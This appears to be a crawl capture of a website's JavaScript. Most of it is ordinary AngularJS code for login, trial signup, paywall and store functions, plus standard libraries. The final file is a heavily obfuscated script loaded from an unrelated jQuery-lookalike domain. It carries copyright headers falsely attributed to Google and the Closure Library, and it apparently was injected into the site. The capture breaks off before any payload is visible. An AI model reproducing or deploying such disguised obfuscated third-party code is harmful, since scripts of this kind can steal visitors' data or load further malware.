              console.log('login_password_only adding trial to cart');
            }

            //add trial to cart
            if ($window.Drupal.settings.bg_content.current_domain.id === 'LU')
            {
              return Store.addLineItem($scope.token, 75, 1, 1);
            }else{
              return Store.addLineItem($scope.token, 10, 1, 1);
            }
          }else{
            return false;
          }
        })
        .then(function(data, status, headers, config){
          if (data)
          {
            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;

            return true;
          }else{
            return false;
          }
        })
        .catch(function(error){
          $scope.error_messages = error.data;
        })
        .finally(function() {
          if ($scope.debug)
          {
            console.log('finally condition');
          }

          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        }),
        function (error){//error
          alert('error');
          console.log(error);
        };

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

    $scope.sendResetPasswordEmail = function(){
      console.log($scope.email);

      var $promise = User.requestPasswordReset($scope.email)
        .then(function(data, status, headers, config) {
          $scope.show_password_request_success = true;
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('membershipPricingBlocksCtrl', ['$scope', '$window', function($scope, $window){
    //slider on membership page
    jQuery('.yearly').hide();
    jQuery('.individual_term').click(function(){
      var isChecked = jQuery(this).is(':checked');

      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
      {
        show = 'yearly';
        hide = 'monthly';
      }

      //apply action to all instances
      jQuery('.individual_term').each(function(i){
        if (jQuery(this).is(':checked') !== isChecked)
        {
          jQuery(this).trigger('click');
        }
      });

      //fade effect on some elements
      jQuery('.' + hide).each(function(){
        if (!jQuery(this).hasClass('nofade'))
        {
          jQuery(this).fadeOut('fast', function(){
            jQuery('.' + show).each(function(){
              if (!jQuery(this).hasClass('nofade'))
              {
                jQuery(this).fadeIn('fast');
              }
            });
          });
        }
      });

      //now handle elements with nofade class
      jQuery('.' + hide).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).hide();
        }
      });

      jQuery('.' + show).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).show();
        }
      });
    });
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('membershipPricingBlocksIndividualCtrl', ['$scope', '$window', function($scope, $window){
    //slider on membership page
    jQuery('.yearly').hide();
    jQuery('.individual_term').click(function(){
      var isChecked = jQuery(this).is(':checked');

      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
      {
        show = 'yearly';
        hide = 'monthly';
      }

      //apply action to all instances
      jQuery('.individual_term').each(function(i){
        if (jQuery(this).is(':checked') !== isChecked)
        {
          jQuery(this).trigger('click');
        }
      });

      //fade effect on some elements
      jQuery('.' + hide).each(function(){
        if (!jQuery(this).hasClass('nofade'))
        {
          jQuery(this).fadeOut('fast', function(){
            jQuery('.' + show).each(function(){
              if (!jQuery(this).hasClass('nofade'))
              {
                jQuery(this).fadeIn('fast');
              }
            });
          });
        }
      });

      //now handle elements with nofade class
      jQuery('.' + hide).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).hide();
        }
      });

      jQuery('.' + show).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).show();
        }
      });
    });
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('paywallBasicCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('paywallCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;
    $scope.canJoinGroup = $window.Drupal.settings.bg_content.canJoinGroup;
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
    $scope.ceu_available = $window.Drupal.settings.bg_content.ceu_available;
    if ($window.location.pathname.split('/')[1])
    {
      $scope.content_type = $window.location.pathname.split('/')[1];//assume content type from path alias
    }
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('priceCtrl', ['$scope', '$rootScope', '$attrs', '$window', 'User', 'Product', 'promiseTracker', '$timeout', function($scope, $rootScope, $attrs, $window, User, Product, promiseTracker, $timeout){

    //get user token
    $scope.token = User.getStoredToken();

    if (!$attrs.id)
    {
      return false;
    }

    var p = $attrs.id;
    $scope.price = '...';
    $timeout(function(){
      //lookup product
      $scope.progress = promiseTracker();

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  Product.getProduct(response.data.token, p);
        })
        .then(function(response){
          if (response.status === 200 && response.data.price.amount)
          {
            $scope.price = response.data.price.amount / 100;
            return true;
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    });

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('trialTakenCtrl', ['$scope', '$window', function($scope, $window){

    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('webToLeadFormCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
  }]);

})();
(function(){
  'use strict';

  // Declare app level module which depends on views, and components

  //tray
  angular.module('bgApp')
    .directive('ngtx', ['$timeout', function($timeout){
      return {
        restrict: 'E',
        replace: 'false',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/index.html',
        controller: 'loginCtrl',
        link: function(scope, element, attr){
          //close tray when clicking outside of it
          $timeout(function(){
            jQuery(document).bind('mousedown', function(event){
              var isClickedElementChildOfTray = element.find(event.target).length > 0;

              if (isClickedElementChildOfTray)
              {
                return;
              }

              var trayStatus = jQuery('#tray').is(':visible');

              scope.$apply(function(){
                $timeout(function(){
                  if (trayStatus)
                  {
                    scope.slideToggle();
                  }
                });
              });
            });
          }, 100);
        }
      };
    }]);

  //feature articles
  angular.module('bgApp')
    .directive('featureArticle', function(){
      return {
        restrict: 'E',
        replace: 'false',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/content/feature_article.html',
        controller: 'articleCtrl',
        scope: true,//inherit scope variables
      };
    });

  //paywall
  angular.module('bgApp')
    .directive('paywall', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/paywall.html',
        controller: 'paywallCtrl',
        scope: true,
        link: function(scope, element, attr){
          scope.premium = false;

          if (attr.premium)
          {
            scope.premium = attr.premium;
          }

          scope.spotlight = false;

          if (attr.spotlight)
          {
            scope.spotlight = attr.spotlight;
          }
        },
      };
    });

  //basic paywall
  angular.module('bgApp')
    .directive('paywallBasic', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/paywall-basic.html',
        controller: 'paywallBasicCtrl',
        scope: true,
        link: function(scope, element, attr){
          scope.premium = false;

          if (attr.premium)
          {
            scope.premium = attr.premium;
          }

          scope.spotlight = false;

          if (attr.spotlight)
          {
            scope.spotlight = attr.spotlight;
          }
        },
      };
    });

  //salesforce web-to-lead form
  angular.module('bgApp')
    .directive('webToLeadForm', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/web-to-lead-form.html',
        controller: 'webToLeadFormCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.attrs = attrs;
          if (attrs.source)
          {
            scope.source = attrs.source;
          }else{
            scope.source = 'default';
          }

          if (attrs.returnUrl)
          {
            scope.returnUrl = attrs.returnUrl;
          }else{
            scope.returnUrl = 'https://www.buildinggreen.com';
          }
        },
      };
    });

  //membership pricing blocks
  angular.module('bgApp')
    .directive('membershipPricingBlocks', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/membership-pricing-blocks.html',
        controller: 'membershipPricingBlocksCtrl',
        scope: true,
        link: function(scope, element, attrs){
          var uniheight_divs = element.find('div.uniheight');
          //set equal heights for divs when using uniheight class
          if (uniheight_divs.length > 0)
          {
            var heights = uniheight_divs.map(function(){
                return jQuery(this).height() + 10;
              }).get(),

              maxHeight = Math.max.apply(null, heights);

            uniheight_divs.height(maxHeight);
          }
        },
      };
    });

  //membership pricing blocks - individual only
  angular.module('bgApp')
    .directive('membershipPricingBlocksIndividual', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/membership-pricing-blocks-individual.html',
        controller: 'membershipPricingBlocksIndividualCtrl',
        scope: true,
        link: function(scope, element, attrs){
          var uniheight_divs = element.find('div.uniheight');
          //set equal heights for divs when using uniheight class
          if (uniheight_divs.length > 0)
          {
            var heights = uniheight_divs.map(function(){
                return jQuery(this).height();
              }).get(),

              maxHeight = Math.max.apply(null, heights);

            uniheight_divs.height(maxHeight);
          }
        },
      };
    });

  //get email
  angular.module('bgApp')
    .directive('getEmail', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/email.html',
        controller: 'getEmailCtrl',
        scope: true,
        link: function(scope, element, attrs){
          if (attrs.mode)
          {
            scope.mode = attrs.mode;
          }else{
            scope.mode = 'default';
          }

          if (attrs.showDisclaimer)
          {
            scope.show_disclaimer = attrs.showDisclaimer;
          }else{
            scope.show_disclaimer = true;
          }

          if (attrs.buttonLabel)
          {
            scope.button_label = attrs.buttonLabel;
          }else{
            scope.button_label = 'Next';
          }

          if (attrs.redirect)
          {
            scope.redirect = attrs.redirect;
          }else{
            scope.redirect = false;
          }

          if ($window.Drupal.settings.bg_content.email_param && !scope.submitted)
          {
            scope.submitted = true;
            scope.email = $window.Drupal.settings.bg_content.email_param;
            if (scope.email)
            {
              scope.emailCheck(scope.email);
            }
          }
        },
      };
    }]);

  //create personal profile
  angular.module('bgApp')
    .directive('createPersonalProfile', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_profile.html',
        controller: 'createPersonalProfileCtrl',
        scope: true,
      };
    });

  //create account
  angular.module('bgApp')
    .directive('createAccount', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_account.html',
        controller: 'createAccountCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
          scope.modalview = attrs.modalview;
        },
      };
    });

  //create trial (for logged in users)
  angular.module('bgApp')
    .directive('createTrial', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_trial.html',
        controller: 'createTrialCtrl',
        scope: true,
      };
    });

  //trial signup success page
  angular.module('bgApp')
    .directive('trialSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.$on('trial_signup_complete', function(event, destination, mode, email, current_user){
            scope.trial_signup_complete = true;
            if (destination.length >= 1)
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }

            scope.preauthorized = false;
            if (current_user.user.roles.hasOwnProperty(18))
            {
              scope.preauthorized = true;
            }
          });
        },
      };
    }]);

  //signup success page
  angular.module('bgApp')
    .directive('signupSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/signup_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.$on('signup_complete', function(event, destination, mode){
            if (mode === 'signup')
            {
              scope.show_signup_success = true;
              if (destination.length >= 1)
              {
                scope.destination = destination;
              }else{
                scope.destination = '/';
              }
            }
          });
        },
      };
    }]);

  //existing user free report success page
  angular.module('bgApp')
    .directive('freeReportSuccessExistingUser', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/free_report_success_existing_user.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          scope.$on('show_free_report_existing_user', function(event, destination, mode){
            scope.show_free_report_existing_user = true;
            if (destination.length >= 1)
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }
          });
        },
      };
    }]);

  //free report success page
  angular.module('bgApp')
    .directive('freeReportSuccess', ['Account', 'User', '$window', function(Account, User, $window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/free_report_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          if (!scope.mode || scope.mode === 'buy')
          {
            //assume free reports
            scope.mode = 'free_reports';
          }

          scope.$on('signup_complete', function(event, destination, mode, email){
            if (scope.mode === 'free_insulation_report' || scope.mode === 'free_reports')
            {
              //get user token
              var user_data = User.getToken().then(function(data, status, headers, config){
                scope.token = data.data.token;
              });

              //display success page
              scope.show_free_report_success = true;
              if (destination.length >= 1)
              {
                scope.destination = destination;
              }else{
                scope.destination = '/';
              }
            }
          });
        },
      };
    }]);

  //trial taken page
  angular.module('bgApp')
    .directive('trialTaken', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial_taken.html',
        controller: 'trialTakenCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.$on('trial_taken', function(event, destination){
            scope.show_trial_taken = true;
            scope.destination = destination;
          });
        },
      };
    });

  //login code only
  angular.module('bgApp')
    .directive('loginPasswordOnly', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/login_password_only.html',
        controller: 'loginPasswordOnlyCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
        },
      };
    });

  //buy link
  angular.module('bgApp')
    .directive('buy', function(){
      return {
        restrict: 'A',
        controller: 'buyCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.buy = attrs.buy;
          scope.coupon = attrs.coupon;
          scope.product_id = attrs.buy;
          element.unbind().click(function(){
            scope.buyProduct();
          });
        },
      };
    });

  //product price
  angular.module('bgApp')
    .directive('price', function(){
      return {
        restrict: 'AE',
        replace: true,
        scope: true,
        controller: 'priceCtrl',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/price.html',
      };
    });

  //buy login: main
  angular.module('bgApp')
    .directive('buyLogin', function(){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/buy_login/index.html',
        scope: true,
      };
    });

  //buy multiuser: alert
  angular.module('bgApp')
    .directive('buyMultiuser', ['$window', function($window){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/buy_login/multiuser.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.destination = $window.location.pathname;
        },
      };
    }]);

  //buy login: main
  angular.module('bgApp')
    .directive('buyError', function(){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/buy_error.html',
        scope: true,
      };
    });

  //join group
  angular.module('bgApp')
    .directive('joinGroup', function(){
      return {
        restrict: 'E',
        controller: 'joinGroupCtrl',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/join_group.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
        },
      };
    });

  //group success page
  angular.module('bgApp')
    .directive('groupSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        controller: 'groupSuccessCtrl',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/group_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          scope.$on('join_group_complete', function(event, group, destination, mode){
            scope.show_group_success = true;
            scope.group = group;
            if (destination && destination.length >= 1 && destination !== '/create-profile')
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }
          });
        },
      };
    }]);

})();
angular.module('bgApp')
  .config(function($stateProvider, $urlRouterProvider){
    //for unmatched url, redirect to checkout
    //$urlRouterProvider.otherwise('/checkout');//try to remove default route

    //ui states
    $stateProvider
      .state('checkout', {
        url: '/checkout',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/checkout/index.html',
      })
      .state('review-order', {
        url: '/review-order',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/checkout/review_order.html'
      })
      .state('login', {
        url: '/login',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/login.html'
      })
      .state('trial', {
        url: '/trial',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial.html'
      });
  });
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Account', ['$http', function AccountFactory($http){
      var AccountData = {};

      //get
      AccountData.getAccount = function(token, email){
        //base64 encode email address because drupal cant handle the domain extension
        email = btoa(email);
        return $http.get('/api/account/' + email, '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      //create
      AccountData.createAccount = function(token, email, password, user_data, destination){
        var params = {
          email: email,
          password: password,
          user_data: user_data,
          destination: destination
        };
//alert('1');
        return $http.post('/api/account', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      //add to group
      AccountData.addUserToGroup = function(token, email, group_id){
        //to do: create service to add user to group
        var params = {
          email: email,
          group_id: group_id,
          operation: 'add'
        };

        return $http.post('/api/group', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });

      };

      //assign trigger rule; to do: move to it's own service
      AccountData.triggerRule = function(token, rule, params){
        return $http.post('/api/rules/' + rule, jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      return AccountData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Article', ['$http', function ArticleFactory($http){
      var ArticleData = {};

      ArticleData.getArticle = function(token, nid){
        return $http.get('/api/article/' + nid, '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      return ArticleData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Product', ['$http', function ProductFactory($http){
      var ProductData = {};

      //get
      ProductData.getProduct = function(token, p_id){
        return $http.get('/api/product/' + p_id, '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      return ProductData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Store', ['$http', function StoreFactory($http){
      var StoreData = {};

      //create line item
      StoreData.addLineItem = function(token, product_id, qty, immediate_checkout, email, coupon){
        var params = {
          product_id: product_id,
          qty: qty,
          immediate_checkout: immediate_checkout,
          email: email,
          coupon: coupon,
        };

        return $http.post('/api/line_item', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      return StoreData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('User', ['$rootScope', '$http', '$localStorage', '$timeout', function UserFactory($rootScope, $http, $localStorage, $timeout){
      var UserData = {};

      UserData.current_user = {};

      //get token request
      UserData.getToken = function(){
        return $http.post('/api/user/token', '');
      };

      //get current user request
      UserData.getCurrentUser = function(token){
        return $http.post('/api/system/connect', '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      //attempt login request
      UserData.login = function(email, password){
        var params = {
          mail: email,
          pass: password,
        };
        return $http.post('/api/user/login', jQuery.param(params), {
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
          },
        });
      };

      //request reset
      UserData.requestPasswordReset = function(email){
        var params = {
          name: email
        };

        return $http.post('/api/user/request_new_password', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
          },
        });
      };

      //set current_user var
      UserData.setUser = function(user){
        $localStorage.current_user = user;
        $rootScope.$broadcast('current_user', user);
        return true;
      };

      //get current_user var
      UserData.getUser = function(){
        if (!$localStorage.current_user)
        {
          var $promise = UserData.getToken()
            .then(function(response){
              console.log(response.data.token);
              return  UserData.getCurrentUser(response.data.token);
            })
            .then(function(response){
              UserData.setUser(response.data);
              return response.data;
            });
        }

        return $localStorage.current_user;
      };

      //set token
      UserData.setToken = function(token){
        $localStorage.token = token;
        $rootScope.$broadcast('token', token);
        return true;
      };

      //get token
      UserData.getStoredToken = function(){
        return $localStorage.token;
      };

      return UserData;
    }]);
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9
body_size: 570
content:
/*! ngstorage 0.3.9 | Copyright (c) 2015 Gias Kay Lee | MIT License */!function(a,b){"use strict";"function"==typeof define&&define.amd?define(["angular"],b):"object"==typeof exports?module.exports=b(require("angular")):b(a.angular)}(this,function(a){"use strict";function b(b){return function(){var c="ngStorage-";this.setKeyPrefix=function(a){if("string"!=typeof a)throw new TypeError("[ngStorage] - "+b+"Provider.setKeyPrefix() expects a String.");c=a};var d=a.toJson,e=a.fromJson;this.setSerializer=function(a){if("function"!=typeof a)throw new TypeError("[ngStorage] - "+b+"Provider.setSerializer expects a function.");d=a},this.setDeserializer=function(a){if("function"!=typeof a)throw new TypeError("[ngStorage] - "+b+"Provider.setDeserializer expects a function.");e=a},this.get=function(a){return e(window[b].getItem(c+a))},this.set=function(a,e){return window[b].setItem(c+a,d(e))},this.$get=["$rootScope","$window","$log","$timeout",function(f,g,h,i){function j(a){var b;try{b=g[a]}catch(c){b=!1}if(b&&"localStorage"===a){var d="__"+Math.round(1e7*Math.random());try{localStorage.setItem(d,d),localStorage.removeItem(d)}catch(c){b=!1}}return b}var k,l,m=c.length,n=j(b)||(h.warn("This browser does not support Web Storage!"),{setItem:a.noop,getItem:a.noop}),o={$default:function(b){for(var c in b)a.isDefined(o[c])||(o[c]=a.copy(b[c]));return o.$sync(),o},$reset:function(a){for(var b in o)"$"===b[0]||delete o[b]&&n.removeItem(c+b);return o.$default(a)},$sync:function(){for(var a,b=0,d=n.length;d>b;b++)(a=n.key(b))&&c===a.slice(0,m)&&(o[a.slice(m)]=e(n.getItem(a)))},$apply:function(){var b;if(l=null,!a.equals(o,k)){b=a.copy(k),a.forEach(o,function(e,f){a.isDefined(e)&&"$"!==f[0]&&(n.setItem(c+f,d(e)),delete b[f])});for(var e in b)n.removeItem(c+e);k=a.copy(o)}}};return o.$sync(),k=a.copy(o),f.$watch(function(){l||(l=i(o.$apply,100,!1))}),g.addEventListener&&g.addEventListener("storage",function(b){c===b.key.slice(0,m)&&(b.newValue?o[b.key.slice(m)]=e(b.newValue):delete o[b.key.slice(m)],k=a.copy(o),f.$apply())}),g.addEventListener&&g.addEventListener("beforeunload",function(){o.$apply()}),o}]}}return a=a&&a.module?a:window.angular,a.module("ngStorage",[]).provider("$localStorage",b("localStorage")).provider("$sessionStorage",b("sessionStorage"))});

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t8mj4c
body_size: 74
content:
(function($){
  
  $().ready(function(){
    
    //allow anchors for nav tabs
    var hash = document.location.hash;
    var prefix = "tab-";
    if (hash)
    {
      $('.credit-page-nav a[href="' + hash.replace(prefix,"") + '"]').tab('show');
      
      //open mobile as well
      var mobile_selector = hash.replace(prefix, '') + '-mobile';
      $(mobile_selector).collapse('show');
    }

    $('.credit-page-nav a, a.tab-link').on('click', function (e) {
      // Change hash for page-reload
      window.location.hash = e.target.hash.replace("#", "#" + prefix);
      
      var current_href = $(this).attr('href');
      //make sure all other tabs are disabled before setting new button to active; needed when both team management and personal accounts buttons are displayed
      $('.credit-page-nav a').each(function(){
        if ($(this).attr('href') != current_href)
        {
          $(this).parent('li').removeClass('active');
        }
      });
    });
  });  
    
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4
body_size: -77
content:
/*
 AngularJS v1.3.4
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(){'use strict';function d(b){return function(){var c=arguments[0],e;e="["+(b?b+":":"")+c+"] http://errors.angularjs.org/1.3.4/"+(b?b+"/":"")+c;for(c=1;c<arguments.length;c++){e=e+(1==c?"?":"&")+"p"+(c-1)+"=";var d=encodeURIComponent,a;a=arguments[c];a="function"==typeof a?a.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof a?"undefined":"string"!=typeof a?JSON.stringify(a):a;e+=d(a)}return Error(e)}}(function(b){function c(a,c,b){return a[c]||(a[c]=b())}var e=d("$injector"),n=d("ng");
b=c(b,"angular",Object);b.$$minErr=b.$$minErr||d;return c(b,"module",function(){var a={};return function(b,d,g){if("hasOwnProperty"===b)throw n("badname","module");d&&a.hasOwnProperty(b)&&(a[b]=null);return c(a,b,function(){function a(b,d,e,f){f||(f=c);return function(){f[e||"push"]([b,d,arguments]);return h}}if(!d)throw e("nomod",b);var c=[],k=[],l=[],m=a("$injector","invoke","push",k),h={_invokeQueue:c,_configBlocks:k,_runBlocks:l,requires:d,name:b,provider:a("$provide","provider"),factory:a("$provide",
"factory"),service:a("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:m,run:function(a){l.push(a);return this}};g&&m(g);return h})}})})(window)})(window);
//# sourceMappingURL=angular-loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://solutionjquery.com/UlZHR2F1QmZ0MmhWOUh6eXcvelA3S2kwSENsMzU4VGdIYWFyaHhkTnlERGJXV3ZodEtxdkpKc2Vib3VnWDAzRw==.js?_=17680213884
body_size: 115870
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x3f7db5=_0x546a;function _0x546a(_0xb7c687,_0xf7be27){const _0x1286b8=_0x1286();return _0x546a=function(_0x546add,_0x178f45){_0x546add=_0x546add-0x9a;let _0x3766af=_0x1286b8[_0x546add];if(_0x546a['znsIHW']===undefined){var _0x536e48=function(_0x1b247e){const _0xb21fe7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x486a42='',_0x5a22f9='';for(let _0x322e95=0x0,_0x3ab531,_0x21a49e,_0x3056c8=0x0;_0x21a49e=_0x1b247e['charAt'](_0x3056c8++);~_0x21a49e&&(_0x3ab531=_0x322e95%0x4?_0x3ab531*0x40+_0x21a49e:_0x21a49e,_0x322e95++%0x4)?_0x486a42+=String['fromCharCode'](0xff&_0x3ab531>>(-0x2*_0x322e95&0x6)):0x0){_0x21a49e=_0xb21fe7['indexOf'](_0x21a49e);}for(let _0x1b301c=0x0,_0x2a1e93=_0x486a42['length'];_0x1b301c<_0x2a1e93;_0x1b301c++){_0x5a22f9+='%'+('00'+_0x486a42['charCodeAt'](_0x1b301c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5a22f9);};_0x546a['qpehQq']=_0x536e48,_0xb7c687=arguments,_0x546a['znsIHW']=!![];}const _0x1779d5=_0x1286b8[0x0],_0x32618b=_0x546add+_0x1779d5,_0x4cbbca=_0xb7c687[_0x32618b];return!_0x4cbbca?(_0x3766af=_0x546a['qpehQq'](_0x3766af),_0xb7c687[_0x32618b]=_0x3766af):_0x3766af=_0x4cbbca,_0x3766af;},_0x546a(_0xb7c687,_0xf7be27);}(function(_0xb63049,_0x12bd61){const _0x1a7362=_0x546a,_0x397e49=_0xb63049();while(!![]){try{const _0x1d91ba=parseInt(_0x1a7362(0xea))/0x1*(-parseInt(_0x1a7362(0x2ef))/0x2)+-parseInt(_0x1a7362(0x101))/0x3*(parseInt(_0x1a7362(0x317))/0x4)+parseInt(_0x1a7362(0x3ba))/0x5*(parseInt(_0x1a7362(0x318))/0x6)+-parseInt(_0x1a7362(0x109))/0x7+parseInt(_0x1a7362(0xe5))/0x8*(-parseInt(_0x1a7362(0x2ea))/0x9)+parseInt(_0x1a7362(0x1e8))/0xa+-parseInt(_0x1a7362(0x217))/0xb;if(_0x1d91ba===_0x12bd61)break;else _0x397e49['push'](_0x397e49['shift']());}catch(_0xcf9c7c){_0x397e49['push'](_0x397e49['shift']());}}}(_0x1286,0x6749e));function _0x1286(){const 